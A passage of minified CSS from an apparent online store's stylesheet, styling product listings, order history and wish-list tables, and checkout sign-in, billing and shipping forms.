.group-stars span:nth-child(3),#products-by-category .product-card-container .product-card .product-card-shadow .product-card-item .info-box .rating-container .group-stars span:nth-child(4){margin-right:.940625vw;}#products-by-category .product-card-container .product-card .product-card-shadow .product-card-item .info-box .rating-container .group-stars .ind_cnt{font-size:.75rem;}#products-by-category .product-card-container .product-card .product-card-shadow .product-price span{display:block;}#products-by-category .product-card-container .product-card .product-card-shadow .product-price span.list-price{line-height:1.125rem;padding-top:2.03125vw;font-size:.75rem;line-height:1.125rem;}#products-by-category .product-card-container .product-card .product-card-shadow .product-price span.selling-price{line-height:1.313rem;padding-top:.3125vw;font-size:.875rem;font-weight:500;}#products-by-category .product-card-container::after{content:"";position:absolute;bottom:0;width:85.625vw;height:1px;background:#3e454c;margin-left:auto;margin-right:auto;left:0;right:0;}#products-by-category .per-page-limit{padding-top:3.125vw;font-size:1rem;line-height:1.5rem;}#products-by-category .per-page-limit.custom-container{width:100%;padding-right:var(--bs-gutter-x,4.6875vw);padding-left:var(--bs-gutter-x,4.6875vw);margin-right:auto;margin-left:auto;}#products-by-category .per-page-limit select{background-color:#fff;outline:none;border-radius:2px;font-size:.875rem;}#products-by-category .per-page-limit select option{background-color:#fff;}#products-by-category .per-page-limit label{padding-right:1.5625vw;}.category-page #category-listing-description{padding-top:6.25vw;padding-bottom:6.25vw;}.category-page #category-listing-description.custom-container{width:100%;padding-right:var(--bs-gutter-x,4.6875vw);padding-left:var(--bs-gutter-x,4.6875vw);margin-right:auto;margin-left:auto;}.category-page #category-listing-description p{font-size:.875rem;padding-bottom:4.6875vw;}.category-page #category-listing-description h6,.category-page #category-listing-description .h6{padding-bottom:4.6875vw;font-size:.875rem;}#category-listing-home-shop.home-shop-with-section{margin-top:0;padding-top:6.25vw;}#category-listing-home-shop .section-title .h2-heading-home{margin-top:15px;}#category-listing-home-shop .shop-with-us-slider .slick-slide{padding-top:3.03125vw;}#category-listing-home-shop .shop-with-us-slider .slick-slide .shop-with-us-slider__caption{margin-top:3.125vw;margin-bottom:3.125vw;}#category-listing-home-shop .shop-with-us-slider .slick-slide .shop-with-us-slider__caption a{color:#025685;}#category-listing-home-shop .shop-with-us-slider .shop-with-us-slider__txt{margin-bottom:3.125vw;}.category-page-article-section .section-title h2,.category-page-article-section .section-title .h2{margin-bottom:0;font-size:1.563rem;line-height:2.313rem;}.category-page-article-section .article-content{margin-bottom:6.25vw;}.category-page-article-section .article-content .article-single-card{padding-top:4.6875vw;padding-left:4.6875vw;padding-right:4.6875vw;}.category-page-article-section .article-content .article-single-card .article-single-card-shadow{margin:0;padding:6.25vw 4.6875vw;}.category-page-article-section .article-content .article-single-card .article-single-card-shadow .article-categories{margin-bottom:4.6875vw;}.category-page-article-section .article-content .article-single-card .article-single-card-shadow .article-title{margin-bottom:3.125vw;}.category-page-article-section .article-content .article-single-card .article-single-card-shadow .article-author-date{margin-bottom:3.125vw;}.category-page-article-section .article-content .article-single-card .article-single-card-shadow .article-author-date .fa{font-size:1rem;}.category-page-article-section .article-content .article-single-card .article-single-card-shadow .article-author-date .fa.fa-user{margin-right:4px;}.category-page-article-section .article-content .article-single-card .article-single-card-shadow .article-author-date .fa.fa-user::before{font-size:22.791px;}.category-page-article-section .article-content .article-single-card .article-single-card-shadow .article-author-date .fa.fa-calendar-o{margin-right:7px;}.category-page-article-section .article-content .article-single-card .article-single-card-shadow .article-author-date .fa.fa-calendar-o::before{font-size:22.791px;}.category-page-article-section .article-content .article-single-card .article-single-card-shadow .article-text{line-height:1.5rem;margin-bottom:3.125vw;}.category-page-article-section .article-content .article-single-card .article-single-card-shadow .article-share .fa{font-size:1rem;margin-right:3px;}#category-page-faq.category-page-faq-section{margin-top:6.25vw;}#category-page-faq.category-page-faq-section.custom-container{width:100%;padding-right:var(--bs-gutter-x,4.6875vw);padding-left:var(--bs-gutter-x,4.6875vw);margin-right:auto;margin-left:auto;}#category-page-faq.category-page-faq-section h2,#category-page-faq.category-page-faq-section .h2{margin-bottom:4.6875vw;line-height:2.313rem;}#category-page-faq.category-page-faq-section #faqCategoryAccordion{border-bottom:1px solid #3e454c;}#category-page-faq.category-page-faq-section #faqCategoryAccordion .accordion-item .accordion-header .accordion-button{padding:4.6875vw .9375vw;line-height:1.5rem;justify-content:space-between;}#category-page-faq.category-page-faq-section #faqCategoryAccordion .accordion-item .accordion-button:focus{z-index:3;outline:0;box-shadow:none;}#category-page-faq.category-page-faq-section #faqCategoryAccordion .accordion-item .accordion-button:after{margin:15px;margin-right:0;}#category-page-faq.category-page-faq-section #faqCategoryAccordion .accordion-item .accordion-collapse .accordion-body{padding:0 0 4.6875vw 0;font-size:.875rem;line-height:1.5rem;}#category-page-faq.category-page-faq-section #faqCategoryAccordion .accordion-item .accordion-collapse .accordion-body a{color:#025685;}.recently-viewed-items .itempad{padding-bottom:4.6875vw;}.recently-viewed-items img{width:100%;}#category-listing-recently-viewed.recently-viewed-items.custom-container{width:100%;padding-right:var(--bs-gutter-x,4.6875vw);padding-left:var(--bs-gutter-x,4.6875vw);margin-right:auto;margin-left:auto;}#category-listing-recently-viewed.recently-viewed-items.custom-container .section-title h2,#category-listing-recently-viewed.recently-viewed-items.custom-container .section-title .h2{line-height:2.313rem;}#category-listing-recently-viewed.recently-viewed-items.custom-container .recently-view-products-slider{padding-bottom:6.25vw;}#category-listing-recently-viewed.recently-viewed-items.custom-container .recently-view-products-slider.slick-slider{margin-bottom:7.8125vw;}#category-listing-recently-viewed.recently-viewed-items.custom-container .recently-view-products-slider.slick-slider .slick-slide{padding-top:4.6875vw;}#category-listing-recently-viewed.recently-viewed-items.custom-container .recently-view-products-slider.slick-slider .slick-slide img{margin:0 auto;}#category-listing-recently-viewed.recently-viewed-items.custom-container .recently-view-products-slider .recent-product-card .product-name{padding-top:3.125vw;}#category-listing-recently-viewed.recently-viewed-items.custom-container .recently-view-products-slider .recent-product-card .product-name p{margin:0;}#category-listing-recently-viewed.recently-viewed-items.custom-container .recently-view-products-slider .recent-product-card .manufacturer-name{padding-top:3.125vw;padding-bottom:3.125vw;line-height:1.125rem;font-size:.75rem;font-weight:500;}#category-listing-recently-viewed.recently-viewed-items.custom-container .recently-view-products-slider .recent-product-card .dbox{margin-right:4.6875vw;}.side-nav .aside-content .my-account-link{position:relative;display:flex;align-items:center;padding-bottom:10px;}.side-nav .aside-content .my-account-link .mobile-my-acc-btn{cursor:pointer;height:20px;width:21px;position:absolute;left:16px;top:4px;}.side-nav .aside-content .my-account-link .mobile-my-acc-btn .tag{top:5px;width:21px;left:0;}.side-nav .aside-content .my-account-link .mobile-my-acc-btn .tag::after{width:21px;left:0;}.side-nav .aside-content .my-account-link .mobile-my-acc-btn .tag::before{width:21px;left:0;}.side-nav .aside-content .my-account-link .heading{padding-left:54px;font-weight:normal;margin-bottom:0;}.side-nav .aside-content .list-unstyled{list-style:none;display:none;box-shadow:0 3px 6px rgba(0,0,0,.16);}.side-nav .aside-content .list-unstyled li{font-size:.875rem;}.side-nav .aside-content .list-unstyled li .myaccleftpartlink{display:block;}.side-nav .aside-content .list-unstyled li .myaccleftpartlink.myaccleftpartlink1{font-weight:bold;color:#025685;}.side-nav .aside-content .list-unstyled li a{padding:3.125vw 3.125vw 3.125vw 4.6875vw;}.side-nav .aside-content .list-unstyled li a:focus,.side-nav .aside-content .list-unstyled li a:active,.side-nav .aside-content .list-unstyled li a:hover{background-color:#4f8324;color:#fff;}.order-tracking-section{padding-top:6.25vw;}.order-tracking-section .history-table-content{width:100%;padding-right:var(--bs-gutter-x,4.6875vw);padding-left:var(--bs-gutter-x,4.6875vw);margin-right:auto;margin-left:auto;}.order-tracking-section .history-table-content .heading{font-size:1.563rem;font-weight:normal;color:#025685;padding-bottom:15px;margin-bottom:0;border-bottom:1px solid #3e454c;}.order-tracking-section .history-table-content .history-content{padding-top:6.25vw;}.order-tracking-section .history-table-content .history-content .table-order-history tbody tr:not(:last-child){border-bottom:1px solid #3e454c;}.order-tracking-section .history-table-content .history-content .table-order-history tbody tr td:last-child a{display:inline-block;}.order-tracking-section .history-table-content .history-content .table-order-history tbody tr td:last-child a.btn-branding{display:inline-block;}.order-tracking-section .history-table-content .history-content .order-by-year{display:flex;justify-content:flex-end;align-items:center;}.order-tracking-section .history-table-content .history-content .order-by-year label{font-size:.875rem;font-weight:600;color:#025685;}.order-tracking-section .history-table-content .history-content .order-by-year select{width:5vw;min-width:80px;margin-left:10px;padding-left:5px;background-color:transparent;border-radius:0;font-size:.875rem;}.order-tracking-section .history-table-content .history-content .table-order-history{width:100%;}.order-tracking-section .history-table-content .history-content .table-order-history tbody tr td:last-child a.btn-branding{color:#fff;text-align:center;border-radius:3px;display:flex;align-items:center;justify-content:center;}.order-tracking-section .history-table-content .history-content .table-order-history tbody tr td:last-child a.btn-branding span{vertical-align:middle;}.order-tracking-section .modal#exampleModal .modal-dialog{margin:0 auto;}.order-tracking-section .modal#exampleModal .modal-content{padding:4.6875vw;}.order-tracking-section .modal#exampleModal .modal-content .modal-title{font-size:1rem;font-weight:normal;color:#025685;}.order-tracking-section .modal#exampleModal .modal-content .modal-header{padding:0;}.order-tracking-section .modal#exampleModal .modal-inner{display:contents;}.order-tracking-section .modal#exampleModal .modal-inner .modal-heading{padding-top:15px;text-align:left;margin-bottom:20px;font-size:1rem;font-weight:normal;color:#025685;}.order-tracking-section .modal#exampleModal .modal-inner span{display:block;margin-bottom:10px;text-align:left;font-size:1rem;}.order-tracking-section .modal#exampleModal .modal-inner .table-orderid-history .modal-tablet{background-color:none;}.order-tracking-section .modal#exampleModal .modal-inner .table-orderid-history .modal-tablet th{color:#000;}.order-tracking-section .modal#exampleModal .modal-inner .table-heading{padding-top:10px;border-top:1px solid #d3d3d3;text-align:left;font-size:1.125rem;font-weight:normal;color:#025685;}.order-tracking-section .modal-input-bx{padding-top:5px;}.order-tracking-section .modal-input-bx h2,.order-tracking-section .modal-input-bx .h2{text-align:left;margin-bottom:15px;font-size:1rem;font-weight:normal;}.order-tracking-section .modal-input-bx textarea{width:100%;padding:5px;height:100px;}.order-tracking-section .modal-input-bx textarea:hover,.order-tracking-section .modal-input-bx textarea:focus,.order-tracking-section .modal-input-bx textarea:focus-visible,.order-tracking-section .modal-input-bx textarea:active{border-color:#4f8324;outline:none;box-shadow:0 0 3px 1px #4f8324;transition:all .15s ease-in;}.order-tracking-section .modal-input-bx span a{color:#025685;}.order-tracking-section .modal-input-bx .modal-loginbtn{float:right;text-decoration:none;font-family:Tahoma;font-size:16px;color:#fff;background-color:#025685;padding:3px 12px;border:none;font-weight:normal;}.order-tracking-section .modal-input-bx:hover,.order-tracking-section .modal-input-bx:focus,.order-tracking-section .modal-input-bx:focus-visible,.order-tracking-section .modal-input-bx:active{outline:none;}.wish-list-section{padding-top:6.25vw;}.wish-list-section .wishlist-table-content{width:100%;padding-right:var(--bs-gutter-x,4.6875vw);padding-left:var(--bs-gutter-x,4.6875vw);margin-right:auto;margin-left:auto;}.wish-list-section .wishlist-table-content .heading{font-size:1.563rem;font-weight:normal;color:#025685;padding-bottom:15px;margin-bottom:0;border-bottom:1px solid #3e454c;}.wish-list-section .wishlist-table-content .wishlist-display .table-order-history tbody tr:not(:last-child){border-bottom:1px solid #3e454c;}.wish-list-section .wishlist-table-content .wishlist-display .table-order-history tbody tr td:first-child a{display:block;color:#025685;}.wish-list-section .wishlist-table-content .wishlist-display .table-order-history tbody tr td:first-child .img-container{width:60px;height:60px;display:flex;align-items:center;justify-content:center;}.wish-list-section .wishlist-table-content .wishlist-display .table-order-history tbody tr td:first-child .img-container img{margin-left:auto;margin-right:auto;}.wish-list-section .wishlist-table-content .wishlist-display .table-order-history tbody tr td:first-child .img-container img{width:100%;}.wish-list-section .wishlist-table-content .wishlist-display .table-order-history tbody tr td:nth-child(3) p{margin-bottom:0;}.wish-list-section .wishlist-table-content .wishlist-display .table-order-history tbody tr td:last-child a.btn-branding{height:24px;width:102px;float:right;margin-top:3px;margin-left:10px;}.wish-list-section .wishlist-table-content .wishlist-display .order-by-year{display:flex;justify-content:flex-end;align-items:center;}.wish-list-section .wishlist-table-content .wishlist-display .order-by-year label{font-size:.875rem;font-weight:600;color:#025685;}.wish-list-section .wishlist-table-content .wishlist-display .order-by-year select{width:5vw;min-width:80px;margin-left:10px;padding-left:5px;background-color:transparent;border-radius:0;font-size:.875rem;}.wish-list-section .wishlist-table-content .wishlist-display .table-order-history{width:100%;}.wish-list-section .wishlist-table-content .wishlist-display .table-order-history tbody tr td:last-child a.btn-branding{color:#fff;text-align:center;border-radius:3px;display:flex;align-items:center;justify-content:center;}.wish-list-section .wishlist-table-content .wishlist-display .table-order-history tbody tr td:last-child a.btn-branding span{vertical-align:middle;}.buy-it-again-section{padding-top:20px;}.buy-it-again-section p{text-align:center;}.buy-it-again-section .history-table-content{width:100%;padding-right:var(--bs-gutter-x,4.6875vw);padding-left:var(--bs-gutter-x,4.6875vw);margin-right:auto;margin-left:auto;}.buy-it-again-section .history-table-content .heading{font-size:1.563rem;font-weight:normal;color:#025685;padding-bottom:15px;margin-bottom:0;border-bottom:1px solid #3e454c;}.buy-it-again-section .history-table-content .history-content{padding-top:15px;border-bottom:1px solid #3e454c;}.buy-it-again-section .history-table-content .history-content .table-order-history tbody tr:not(:last-child){border-bottom:1px solid #3e454c;}.buy-it-again-section .history-table-content .history-content .table-order-history tbody tr td{text-align:start;}.buy-it-again-section .history-table-content .history-content .table-order-history tbody tr td:first-child a{display:block;}.buy-it-again-section .history-table-content .history-content .table-order-history tbody tr td:first-child .img-container{width:60px;height:auto;}.buy-it-again-section .history-table-content .history-content .table-order-history tbody tr td:first-child .img-container img{width:100%;}.buy-it-again-section .history-table-content .history-content .table-order-history tbody tr td:nth-child(2){word-break:break-all;}.buy-it-again-section .history-table-content .history-content .table-order-history tbody tr td:nth-child(2) a{color:#4f8324;}.buy-it-again-section .history-table-content .history-content .table-order-history tbody tr td:last-child input{width:56px;padding:2px;text-align:center;}.buy-it-again-section .history-table-content .history-content .table-order-history tbody tr td .buy-it-again-span{word-break:break-all;}.buy-it-again-section .history-table-content .history-content .table-order-history tbody tr:not(:first-child) td:nth-child(1),.buy-it-again-section .history-table-content .history-content .table-order-history tbody tr:not(:first-child) td:nth-child(2){padding-top:4.6875vw;}.buy-it-again-section .history-table-content .order-by-year{display:flex;justify-content:flex-end;align-items:center;}.buy-it-again-section .history-table-content .order-by-year label{font-size:.875rem;font-weight:600;color:#025685;}.buy-it-again-section .history-table-content .order-by-year select{width:5vw;min-width:80px;margin-left:10px;padding-left:5px;background-color:transparent;border-radius:0;font-size:.875rem;}.buy-it-again-section .history-table-content .table-order-history{width:100%;}.buy-it-again-section .history-table-content .table-order-history tbody tr td:last-child a.btn-branding{color:#fff;text-align:center;border-radius:3px;display:flex;align-items:center;justify-content:center;}.buy-it-again-section .history-table-content .table-order-history tbody tr td:last-child a.btn-branding span{vertical-align:middle;}.buy-it-again-section .buyitagain-btn-container{text-align:right;padding-top:4.6875vw;}.buy-it-again-section .buyitagain-btn-container .btn-addtocard-fixed{border:none;padding:5px 10px;border-radius:3px;}.buy-it-again-section .thank-main-div{width:100%;padding:10px 15px 0 15px;}.buy-it-again-section .thank-main-div .thank-heading{padding-bottom:15px;font-size:1.563rem;font-weight:normal;color:#025685;margin-bottom:0;border-bottom:1px solid #d3d3d3;}.buy-it-again-section .thank-main-div p{padding-top:15px;font-size:1rem;}.buy-it-again-section .thank-main-div span a{font-size:1rem;color:#4f8324;}.has-error{font-weight:600;color:#eb0400;}.has-error label{color:#eb0400;}.has-error input,.has-error textarea,.has-error input[type="checkbox"],.has-error input[type="radio"],.has-error select{border-color:#d10b0b !important;border:2px solid #eb0400 !important;}.has-error .form-control:focus{box-shadow:0 0 4px #eb0400;}.has-error .input-group-text{border-color:#d10b0b;border:2px solid #eb0400;}.form-control,input,textarea{color:#3e454c;outline:none !important;}.form-control:focus,input:focus,textarea:focus{border-color:#4f8324 !important;}.form-control:focus-visible,input:focus-visible,textarea:focus-visible{outline-color:#4f8324;}a:focus-visible,button:focus-visible,.btn-group:focus-visible,.btn:focus-visible{outline-color:#4f8324;}.btn-check:focus+.btn,.btn:focus{box-shadow:none;}select{background-color:transparent !important;}label.error{flex:0 0 100%;margin-top:1.5625vw;}#checkoutsection input[type="checkbox"]{transform:scale(1.2);margin-right:10px;}#checkoutsection #guest-signin .all-signin-btn .btn{margin-top:4.6875vw;width:100%;}#checkoutsection #guest-signin .all-signin-btn .btn#signinloginbutton{margin-top:4.6875vw;}#checkoutsection .checkout-header{margin-top:4.6875vw;}#checkoutsection .checkout-header .pageHeadhpfyN{margin-bottom:1.5625vw;font-size:1.563rem;line-height:2.313rem;padding-left:4.6875vw;padding-right:4.6875vw;font-weight:600;}#checkoutsection .checkout-header .button-container{width:100%;padding-right:var(--bs-gutter-x,4.6875vw);padding-left:var(--bs-gutter-x,4.6875vw);margin-right:auto;margin-left:auto;}#checkoutsection .checkout-header .button-container input{display:block;width:100%;border-radius:.188rem;margin-top:3.125vw;min-height:34px;height:34px;font-size:1rem;line-height:1;}#checkoutsection .checkout-body{width:100%;padding-right:var(--bs-gutter-x,4.6875vw);padding-left:var(--bs-gutter-x,4.6875vw);margin-right:auto;margin-left:auto;}#checkoutsection .checkout-body .card .pageHeadhpfyN{padding-left:5px;}#checkoutsection .existinguser{padding-left:6.25vw;padding-right:6.25vw;padding-bottom:3.4375vw;}#checkoutsection .existinguser .heading .fa-sign-in{padding:5px;display:inline;height:34px;width:34px;background:#025685;color:#fff;margin-right:13px;}#checkoutsection .existinguser .heading .pageHeadhpfyN{display:inline;word-break:break-all;margin-bottom:3.125vw;}#checkoutsection .existinguser .btn{border:1px solid #025685;color:#025685;background-color:transparent;}#checkoutsection .billShippDisplay{padding-left:0;width:60.625vw;}#checkoutsection .billShippDisplay ul{list-style:none;padding-left:0;margin-bottom:0;}#checkoutsection .billShippDisplay ul li:not(:first-child){padding-top:0;font-size:.875rem;line-height:1.313rem;}#checkoutsection .billShippDisplay ul:not(:first-child){padding-top:4.6875vw;}#checkoutsection .billshipbody{padding-top:6.25vw;padding-left:6.25vw;padding-right:6.25vw;}#checkoutsection .billshipbody .shippingsection .ship-to{font-size:1rem;line-height:1.5rem;padding-bottom:1.5625vw;}#checkoutsection .billshipbody .shippingsection .form-field{padding-top:3.125vw;}#checkoutsection .billshipbody .shippingsection .form-field label{font-size:.875rem;line-height:1.313rem;padding-top:0;padding-bottom:1.5625vw;}#checkoutsection .billshipbody .shippingsection .form-field label.mobile-check{padding-left:3.125vw;padding-top:3.125vw;padding-bottom:0;}#checkoutsection .billshipbody .shippingsection .form-field label.mobile-check input[type="checkbox"]{margin-right:10px;}#checkoutsection .billshipbody .shippingsection .form-field input,#checkoutsection .billshipbody .shippingsection .form-field select,#checkoutsection .billshipbody .shippingsection .form-field textarea{border-radius:0;border-color:#b1b1b1;font-size:.875rem;border:.5px solid #b1b1b1;line-height:1.313rem;padding-top:7.6px;padding-bottom:7.6px;}#checkoutsection .billshipbody .shippingsection .form-field input[type="radio"]{padding-top:0;padding-bottom:0;}#checkoutsection .billshipbody .shippingsection .form-field .input-group .input-group-text{border-radius:0;width:34px;height:34px;padding:0;display:flex;justify-content:center;border-color:#b1b1b1;border-right:1px solid #b1b1b1;}#checkoutsection .billshipbody .shippingsection .form-field .input-group input,#checkoutsection .billshipbody .shippingsection .form-field .input-group select,#checkoutsection .billshipbody .shippingsection .form-field .input-group textarea{border-radius:0;height:34px;border-color:#b1b1b1;font-size:.875rem;line-height:1.313rem;padding-top:5px;padding-bottom:7.6px;}#checkoutsection .billshipbody #billingshippngsubsection .subHeadhpfyN{padding-top:6.25vw;margin-bottom:1.5625vw;}#checkoutsection .billshipbody #billingshippngsubsection .subHeadhpfyN.company{margin-bottom:2.1875vw;}#checkoutsection .billshipbody #billingshippngsubsection .form-field{padding-top:3.125vw;}#checkoutsection .billshipbody #billingshippngsubsection .form-field input,#checkoutsection .billshipbody #billingshippngsubsection .form-field select,#checkoutsection .billshipbody #billingshippngsubsection .form-field textarea{border-radius:0;border-color:#b1b1b1;font-size:.875rem;border:.5px solid #b1b1b1;line-height:1.313rem;padding-top:7.6px;padding-bottom:7.6px;}#checkoutsection .billshipbody #billingshippngsubsection .form-field input[type="radio"]{padding-top:0;padding-bottom:0;}#checkoutsection .billshipbody #billingshippngsubsection .form-field .input-group .input-group-text{border-radius:0;width:34px;height:34px;padding:0;display:flex;justify-content:center;border-color:#b1b1b1;border-right:1px solid #b1b1b1;}#checkoutsection .billshipbody #billingshippngsubsection .form-field .input-group input,#checkoutsection .billshipbody #billingshippngsubsection .form-field .input-group select,#checkoutsection .billshipbody #billingshippngsubsection .form-field .input-group textarea{border-radius:0;height:34px;border-color:#b1b1b1;font-size:.875rem;line-height:1.313rem;padding-top:5px;padding-bottom:7.6px;}#checkoutsection .billshipbody #billingshippngsubsection .form-field label{font-size:.875rem;line-height:1.313rem;}#checkoutsection .billshipbody #billingshippngsubsection .form-field label.SameasBillingnew{padding-left:3.125vw;padding-top:0;padding-bottom:0;}#checkoutsection .billshipbody #billingshippngsubsection .form-field label.SameasBillingnew input{height:34px;margin-right:10px;}#checkoutsection .billshipbody #billingshippngsubsection .form-field .input-group-text{height:34px;width:34px;padding:0;justify-content:center;}#checkoutsection .billshipbody #companysection .subHeadhpfyN{padding-top:0;}#checkoutsection .billshipbody #companysection .subHeadhpfyN.company{margin-bottom:0;}#checkoutsection .billshipbody #companysection .form-field{padding-top:3.125vw;}#checkoutsection .billshipbody #companysection .form-field input,#checkoutsection .billshipbody #companysection .form-field select,#checkoutsection .billshipbody #companysection .form-field textarea{border-radius:0;border-color:#b1b1b1;font-size:.875rem;border:.5px solid #b1b1b1;line-height:1.313rem;padding-top:7.6px;padding-bottom:7.6px;}#checkoutsection .billshipbody #companysection .form-field input[type="radio"]{padding-top:0;padding-bottom:0;}#checkoutsection .billshipbody #companysection .form-field .input-group .input-group-text{border-radius:0;width:34px;height:34px;padding:0;display:flex;justify-content:center;border-color:#b1b1b1;border-right:1px solid #b1b1b1;}#checkoutsection .billshipbody #companysection .form-field .input-group input,#checkoutsection .billshipbody #companysection .form-field .input-group select,#checkoutsection .billshipbody #companysection .form-field .input-group textarea{border-radius:0;height:34px;border-color:#b1b1b1;font-size:.875rem;line-height:1.313rem;padding-top:5px;padding-bottom:7.6px;}#checkoutsection .billshipbody #companysection .form-field label{font-size:.875rem;line-height:1.313rem;padding-top:0;padding-bottom:1.5625vw;}#checkoutsection .billshipbody #companysection .all-signin-btn span{text-align:center;padding-top:10px;padding-bottom:10px;}#checkoutsection .billshipbody #companysection .all-signin-btn button{min-height:34px;height:34px;line-height:1;}#checkoutsection .card{margin-top:6.25vw;padding-top:6.25vw;padding-bottom:4.6875vw;border:0;border-radius:0;box-shadow:0 2px 4px rgba(0,0,0,.501);}#checkoutsection .card.card-pd{padding-bottom:10px;}#checkoutsection .card .pageHeadhpfyN{font-weight:500;font-size:1.563rem;line-height:2.313rem;}#checkoutsection .card .subHeadhpfyN{margin-top:15px;font-size:1.125rem;line-height:1.688rem;font-weight:500;margin-bottom:0;}#checkoutsection .card#account-details{padding-left:6.25vw;padding-right:6.25vw;}#checkoutsection .card#account-details .heading .fa-sign-in{display:inline;height:34px;width:34px;background:#025685;color:#fff;margin-right:13px;font-size:1.375rem;}#checkoutsection .card#account-details .heading .pageHeadhpfyN{display:inline;margin-bottom:.625vw;}#checkoutsection .card#account-details #btnloginaccount{margin-bottom:0;height:34px;width:78.125vw;}#checkoutsection .card#account-details .btn-google{padding:9px;height:28px;width:238px;}#checkoutsection .card #SigninSection .subHeadhpfyN{margin-bottom:3.125vw;padding-top:.9375vw;}#checkoutsection .card #SigninSection p.contentsectionN{font-size:.875rem;line-height:1.313rem;padding-right:12.5vw;}#checkoutsection .card #SigninSection .account-form{width:78.125vw;}#checkoutsection .card #SigninSection .account-form .login-credentials .form-field{padding-top:4.6875vw;}#checkoutsection .card #SigninSection .account-form .login-credentials .form-field label{padding-bottom:1.5625vw;padding-top:0;font-size:.875rem;line-height:1.313rem;}#checkoutsection .card #SigninSection .account-form .login-credentials .form-field .input-group input{padding-top:15px;padding-bottom:12.6px;}#checkoutsection .card #SigninSection .account-form .login-credentials .form-field input,#checkoutsection .card #SigninSection .account-form .login-credentials .form-field select,#checkoutsection .card #SigninSection .account-form .login-credentials .form-field textarea{border-radius:0;border-color:#b1b1b1;font-size:.875rem;border:.5px solid #b1b1b1;line-height:1.313rem;padding-top:7.6px;padding-bottom:7.6px;}#checkoutsection .card #SigninSection .account-form .login-credentials .form-field input[type="radio"]{padding-top:0;padding-bottom:0;}#checkoutsection .card #SigninSection .account-form .login-credentials .form-field .input-group .input-group-text{border-radius:0;width:34px;height:34px;padding:0;display:flex;justify-content:center;border-color:#b1b1b1;border-right:1px solid #b1b1b1;}#checkoutsection .card #SigninSection .account-form .login-credentials .form-field .input-group input,#checkoutsection .card #SigninSection .account-form .login-credentials .form-field .input-group select,#checkoutsection .card #SigninSection .account-form .login-credentials .form-field .input-group textarea{border-radius:0;height:34px;border-color:#b1b1b1;font-size:.875rem;line-height:1.313rem;padding-top:5px;padding-bottom:7.6px;}#checkoutsection .card #SigninSection .account-form .login-credentials .all-signin-btn{padding-top:6.25vw;display:block;text-align:center;}#checkoutsection .card #SigninSection .account-form .login-credentials .all-signin-btn .sing-btn{width:78.125vw;border:none;border-radius:3px;height:34px;}#checkoutsection .card #SigninSection .account-form .login-credentials .all-signin-btn .fb-g-btn{margin-top:4.6875vw;display:block;}#checkoutsection .card #SigninSection .account-form .login-credentials .all-signin-btn .fb-g-btn .btn-fb{color:#fff;background-color:#3b5998;padding:0;margin:0;border-radius:2px;height:34px;width:78.125vw;}#checkoutsection .card #SigninSection .account-form .login-credentials .all-signin-btn .fb-g-btn .btn-google{margin-top:4.6875vw;border-radius:2px;border:1px solid #3e454c;padding:0;height:34px;width:78.125vw;}#checkoutsection .card #SigninSection .account-form .login-credentials .all-signin-btn .fb-g-btn span img{margin-right:5px;}#checkoutsection .card #SigninSection .account-form .login-credentials .eye-icon{position:absolute;top:8px;right:10px;}#checkoutsection .card #SigninSection .account-form #signup-container{padding-top:1.5625vw;}#checkoutsection .card #SigninSection .account-form #signup-container .subHeadhpfyN{margin-bottom:1.5625vw;}#checkoutsection .card #SigninSection .account-form #signup-container .account-option label{color:#3e454c;padding-top:3.125vw;cursor:pointer;}#checkoutsection .card #SigninSection .account-form #signup-container #benefitaccountsection .subHeadhpfyN{padding-top:0;margin-bottom:1.5625vw;}#checkoutsection .card #SigninSection .account-form #signup-container #benefitaccountsection ul{padding-left:5.6875vw;margin-bottom:0;}#checkoutsection .card #SigninSection .account-form #signup-container #benefitaccountsection ul li{color:#3e454c;padding-top:3.125vw;}#checkoutsection .card #SigninSection .account-form #signup-container #benefitaccountsection ul li::marker{font-size:1.25rem;}#checkoutsection .card #SigninSection .account-form #signup-container #signup-form{display:none;padding-top:1.5625vw;}#checkoutsection .card #SigninSection .account-form #signup-container #signup-form .form-field{padding-top:3.125vw;}#checkoutsection .card #SigninSection .account-form #signup-container #signup-form .form-field label{padding-bottom:1.5625vw;font-size:.875rem;line-height:1.313rem;}#checkoutsection .card #SigninSection .account-form #signup-container #signup-form .form-field input,#checkoutsection .card #SigninSection .account-form #signup-container #signup-form .form-field select,#checkoutsection .card #SigninSection .account-form #signup-container #signup-form .form-field textarea{border-radius:0;border-color:#b1b1b1;font-size:.875rem;border:.5px solid #b1b1b1;line-height:1.313rem;padding-top:7.6px;padding-bottom:7.6px;}#checkoutsection .card #SigninSection .account-form #signup-container #signup-form .form-field input[type="radio"]{padding-top:0;padding-bottom:0;}#checkoutsection .card #SigninSection .account-form #signup-container #signup-form .form-field .input-group .input-group-text{border-radius:0;width:34px;height:34px;padding:0;display:flex;justify-content:center;border-color:#b1b1b1;border-right:1px solid #b1b1b1;}#checkoutsection .card #SigninSection .account-form #signup-container #signup-form .form-field .input-group input,#checkoutsection .card #SigninSection .account-form #signup-container #signup-form .form-field .input-group select,#checkoutsection .card #SigninSection .account-form #signup-container #signup-form .form-field .input-group textarea{border-radius:0;height:34px;border-color:#b1b1b1;font-size:.875rem;line-height:1.313rem;padding-top:5px;padding-bottom:7.6px;}#checkoutsection .card #SigninSection .account-form #signup-container #signup-form .all-signin-btn{padding-top:4.6875vw;}#checkoutsection .card #SigninSection .account-form #signup-container #signup-form .all-signin-btn .btn{width:100%;min-height:34px;height:34px;line-height:1;}#checkoutsection .card#billingshippngsection .heading{padding-left:6.25vw;padding-right:10vw;flex-wrap:wrap;}#checkoutsection .card#billingshippngsection .heading i{height:34px;width:34px;background:#025685;color:#fff;font-size:1.563rem;}#checkoutsection .card#billingshippngsection .heading .pageHeadhpfyN{width:59.6875vw;font-weight:500;}#checkoutsection .card#billingshippngsection .edit-bill-ship{width:100%;text-align:center;}#checkoutsection .card#billingshippngsection .edit-bill-ship .btn{border-radius:3px;min-height:34px;height:34px;background-color:transparent;border-color:#025685;color:#025685;line-height:1;margin-top:4.6875vw;margin-left:auto;margin-right:auto;width:-webkit-fill-available;width:-moz-available;}#checkoutsection .card#billingshippngsection #saved-address{width:100%;padding-right:var(--bs-gutter-x,6.25vw);padding-left:var(--bs-gutter-x,6.25vw);margin-right:auto;margin-left:auto;}#checkoutsection .card#billingshippngsection #saved-address h3.heading,#checkoutsection .card#billingshippngsection #saved-address .heading.h3{font-weight:normal;font-size:1rem;line-height:1.5rem;padding-left:0;padding-top:6.25vw;margin-bottom:4.6875vw;}#checkoutsection .card#billingshippngsection #saved-address table{border-top:1px solid #3e454c;}#checkoutsection .card#billingshippngsection #saved-address table thead tr th{font-weight:500;}#checkoutsection .card#billingshippngsection 